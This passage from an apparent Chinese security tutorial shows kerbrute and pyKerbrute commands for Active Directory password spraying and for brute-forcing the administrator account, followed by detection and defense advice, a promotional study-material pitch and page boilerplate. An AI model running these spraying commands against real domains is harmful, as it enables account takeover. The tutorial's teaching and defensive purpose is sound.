./kerbrute_darwin_amd64 passwordspray --dc 192.168.1.1 -d test.com user.txt P@ssw0rd

#passwordspray:密码喷洒模式

#--dc:指定域控 ip

#-d:指定域名

# user.txt:用户名字典文件,里面的字典可不加域名后缀

- 如果通过查询得知目标域不存在密码锁定策略的话,则可以针对单个用户进行密码字典爆破,使用命令针对administrator域管理员进行密码字典爆破

./kerbrute_darwin_amd64 bruteuser --dc 92.168.1.1 -d test.com pass.txt ad ministrator

2、pyKerbrute

- 项目地址:https://github.com/3gstudent/pyKerbrute

- 一款使用 python 写的域用户枚举和密码喷洒脚本。其可以通过 tcp 和 udp 两种模式进行工作。user.txt 用户名文件格式不需要加后缀格式。密码喷洒模式 下,可以使用明文密码或者密码的 hash。密码喷洒命令如下:

#针对明文进行喷洒,tcp模式和udp模式

python2 ADPwdSpray.py 192.168.1.1 test.com user.txt clearpassword P@ssw0rd tcp

python2 ADPwdSpray.py 192.168.1.1 test.com user.txt clearpassword P@ssw0rd udp

#针对哈希进行喷洒,tcp模式和udp模式

python2 ADPwdSpray.py 192.168.1.1 test.com user.txt ntlmhash e19ccf75ee54e06b 06a5907af13cef42 tcp

python2 ADPwdSpray.py 192.168.1.1 test.com user.txt ntlmhash e19ccf75ee54e06b 06a5907af13cef42 udp

域内密码喷洒攻击防御

由于域内密码喷洒是通过发送大量的 AS-REQ 请求包,根据返回包的内容判断密码是否正确。因此可通过以下方法进行检测:

- 流量层面的话,可通过检测同一IP在短时间内是否发送了大量的 AS-REQ 请求包来判断。如果同一 IP 在短时间内发送的大量的 AS-REQ 请求包(如 1 分钟>30 AS-REQ 包),则可判断为异常。

- 日志层面的话,当口令爆破成功时,会产生如图所示事件 ID 为 4768 且结果代码为 0x0 的审核成功的 Kerberos 身份验证服务事件日志。 而口令爆破失败时,默认情况下并不会记录任何日志,因此日志层面不太好检测。

而针对域密码喷洒进行防御的话,可以要求员工设置强口令域密码,这对于域密码喷洒攻击可以起一个很好的防御作用。

最后

自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。

深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!







由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

588

588

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?